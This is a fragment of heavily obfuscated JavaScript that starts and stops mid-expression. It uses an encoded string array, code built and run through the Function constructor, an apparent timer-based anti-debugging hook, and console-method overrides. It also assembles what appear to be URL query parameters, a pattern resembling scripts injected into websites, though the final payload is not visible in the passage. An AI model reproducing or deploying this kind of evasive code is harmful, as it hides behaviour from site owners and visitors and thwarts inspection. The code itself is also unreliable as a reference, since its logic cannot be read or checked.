_0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function _0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return _0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function _0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var _0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return _0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function _0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return 